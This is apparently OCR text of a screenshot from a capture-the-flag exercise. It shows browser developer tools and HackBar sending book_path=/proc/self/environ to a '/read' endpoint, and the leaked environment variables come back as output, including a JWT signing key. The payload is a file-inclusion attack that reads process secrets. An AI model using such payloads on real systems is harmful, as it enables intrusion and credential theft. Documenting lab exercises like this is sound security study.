 89c2bdbe00264afbPYTHON_VERSION=3.10.17PWD=/appHOME=/
rootLANG=C.UTF-
8KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443JWT_KEY=th1s_1s_k3yTEMPLATES_AUTO_RELOAD=TrueGPG_KEY=A035C8C19219B
usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binFLASK_ENV=development_
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 2 项，共找到 2 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.26:31823/read
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
book_path=/proc/self/environ